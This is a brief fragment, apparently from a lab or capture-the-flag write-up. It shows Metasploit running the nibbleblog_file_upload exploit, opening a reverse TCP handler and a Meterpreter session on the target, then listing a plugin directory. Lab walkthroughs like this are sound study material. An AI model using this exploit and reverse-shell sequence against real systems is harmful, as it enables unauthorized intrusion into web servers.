 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (39282 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.75:33470) at 2021-03-07 22:20:41 +1100
[+] Deleted image.php
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  258   fil   2021-03-07 22:21:29 +1100  db.xml
meterpreter >